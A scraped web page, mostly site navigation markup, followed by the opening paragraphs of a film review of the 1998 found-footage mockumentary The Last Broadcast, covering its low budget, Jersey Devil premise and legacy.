                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="https://geekyinsider.com/submit/"
			class="btn outline "
			target="_blank"
			>
			<i class=""></i>
			Submit		</a>
		</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Geeky Insider"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap post-autoload "  data-url="https://geekyinsider.com/2022/11/the-last-broadcast-mockumentary-horror-retro-review/" data-title="The Last Broadcast: Mockumentary Horror Retro Review" data-id="17053"  data-prev="https://geekyinsider.com/2022/11/australias-albanese-hopes-to-ask-xi-to-lift-trade-restrictions-business-and-economy/" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">The Last Broadcast: Mockumentary Horror Retro Review</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://geekyinsider.com/author/staff/">Staff Writer</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://geekyinsider.com/2022/11/the-last-broadcast-mockumentary-horror-retro-review/">November 11, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://geekyinsider.com/category/review/" rel="category tag">Review</a>				</span>
			</div>
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 4 mins read
			            </span>
			        </div>	</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://geekyinsider.com/wp-content/uploads/2022/11/The-Last-Broadcast-Mockumentary-Horror-Retro-Review.jpg"><div class="thumbnail-container" style="padding-bottom:56.267%"><img width="750" height="422" src="https://geekyinsider.com/wp-content/uploads/2022/11/The-Last-Broadcast-Mockumentary-Horror-Retro-Review-750x422.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="The Last Broadcast: Mockumentary Horror Retro Review" decoding="async" srcset="https://geekyinsider.com/wp-content/uploads/2022/11/The-Last-Broadcast-Mockumentary-Horror-Retro-Review-750x422.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/11/The-Last-Broadcast-Mockumentary-Horror-Retro-Review-300x169.jpg 300w, https://geekyinsider.com/wp-content/uploads/2022/11/The-Last-Broadcast-Mockumentary-Horror-Retro-Review-1024x576.jpg 1024w, https://geekyinsider.com/wp-content/uploads/2022/11/The-Last-Broadcast-Mockumentary-Horror-Retro-Review-768x432.jpg 768w, https://geekyinsider.com/wp-content/uploads/2022/11/The-Last-Broadcast-Mockumentary-Horror-Retro-Review-1140x641.jpg 1140w, https://geekyinsider.com/wp-content/uploads/2022/11/The-Last-Broadcast-Mockumentary-Horror-Retro-Review.jpg 1200w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgeekyinsider.com%2F2022%2F11%2Fthe-last-broadcast-mockumentary-horror-retro-review%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=The%20Last%20Broadcast%3A%20Mockumentary%20Horror%20Retro%20Review%20via%20%40%40jegtheme&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F11%2Fthe-last-broadcast-mockumentary-horror-retro-review%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F11%2Fthe-last-broadcast-mockumentary-horror-retro-review%2F&title=The%20Last%20Broadcast%3A%20Mockumentary%20Horror%20Retro%20Review" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F11%2Fthe-last-broadcast-mockumentary-horror-retro-review%2F&media=https://geekyinsider.com/wp-content/uploads/2022/11/The-Last-Broadcast-Mockumentary-Horror-Retro-Review.jpg&description=The%20Last%20Broadcast%3A%20Mockumentary%20Horror%20Retro%20Review" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
								<p><span class="sc-1eow4w5-0 dnhHtZ js_lightbox-wrapper"></span></p>
<p>Screenshot: YouTube</p>
<p><span data-id="834c287d58ab804f4b8800e9f6dc6f5d" data-recommend-id="image://834c287d58ab804f4b8800e9f6dc6f5d" data-format="jpg" data-width="873" data-height="489" data-lightbox="true" data-alt="A man in an orange hat in grainy video footage" data-recommended="false" data-hide="false" class="js_recommend"/></p>
<p class="sc-77igqf-0 bOfvBY">It makes perfect sense that Shudder is adding The Last Broadcast to its library. Last month’s <span>V/H/S/99</span> was the streamer’s most-watched debut film, eclipsing a viewership record previously held by <span>V/H/S/94</span>. Clearly, audiences are still fiending for <span>found-footage horror</span>. Why not provide them with one of the original entries in the genre?</p>
<p class="sc-77igqf-0 bOfvBY">Released in 1998, The Last Broadcast—co-written and co-directed by Stefan Avalos and Lance Weile, who also co-star—is more of a mockumentary than a true found-footage film like <span>The Blair Witch Project</span>, which was developed concurrently but premiered a year later, or <span>the V/H/S series</span>. Shot on commercially available video equipment, the entire film cost <span><a target="_blank" class="sc-1out364-0 hMndXN sc-145m8ut-0 kVnoAv js_link" data-ga="[[&quot;Embedded Url&quot;,&quot;External link&quot;,&quot;https://www.newspapers.com/clip/109905324/&quot;,{&quot;metric25&quot;:1}]]" href="https://www.newspapers.com/clip/109905324/" rel="noopener noreferrer">less than a thousand dollars to make</a></span>, and you can tell; even during the sit-down interview segments, the production values are extremely rough. And while other aspects of The Last Broadcast also haven’t aged very well—until its final moments, the whole thing feels sort of plodding and flat, rather than tense and propulsive the way true-crime tales are today—the movie’s ultimate message still feels eerily timely for something released nearly 25 years ago.</p>
<p class="sc-77igqf-0 bOfvBY">Ostensibly, The Last Broadcast is a documentary film made by David Leigh (David Beard), who solemnly addresses the audience at the start, explaining he’s trying to uncover the real story behind a trio of gruesome murders that occurred in New Jersey’s isolated Pine Barrens a year prior. The victims, all part of a goofy cable-access series titled Fact or Fiction, set out to investigate the legend of the Jersey Devil, with only one team member returning alive; he was swiftly charged with killing the other three, then died in prison after being convicted. The elements of the mystery come together with a 911 call, radio reports, TV newscasts, and newspaper clippings (one of which notes the importance of “the new medium called the internet” in the case), as well as an array of talking heads offering opinions and insights. And, of course, we get glimpses of Fact or Fiction’s grainy final footage, sloppily shot in the woods by guys who had no idea they were about to meet their doom.</p><div class='jnews_inline_related_post_wrapper right'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_17053_1_697ba714bb46b   " data-unique="jnews_module_17053_1_697ba714bb46b">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
